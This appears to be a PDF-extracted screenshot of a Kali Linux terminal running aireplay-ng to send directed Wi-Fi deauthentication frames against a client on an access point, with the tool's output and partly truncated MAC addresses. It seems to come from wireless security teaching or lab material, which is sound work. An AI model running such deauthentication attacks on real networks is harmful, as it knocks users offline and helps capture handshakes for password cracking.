 (kali㉿kali)-[~]
$ sudo aireplay-ng -0 7 -a 9C:69 -c 74:15: wlan0mon
14:26:08 Waiting for beacon frame (BSSID: 9C:69:65:3F:27:41) on channel 6
14:26:09 Sending 64 directed DeAuth (code 7). STMAC: [74:1 ] [ 9|57 ACKs]
14:26:10 Sending 64 directed DeAuth (code 7). STMAC: [74:1 ] [ 0|53 ACKs]
14:26:10 Sending 64 directed DeAuth (code 7). STMAC: [74:1 ] [ 0|51 ACKs]
14:26:11 Sending 64 directed DeAuth (code 7). STMAC: [74:1 ] [ 0|47 ACKs]
14:26:11 Sending 64 directed DeAuth (code 7). STMAC: [74:1 ] [ 0|47 ACKs]
14:26:12 Sending 64 directed DeAuth (code 7). STMAC: [74:1 ] [ 0|55 ACKs]
14:26:13 Sending 64 directed DeAuth (code 7). STMAC: [74:1 ] [ 0|14 ACKs]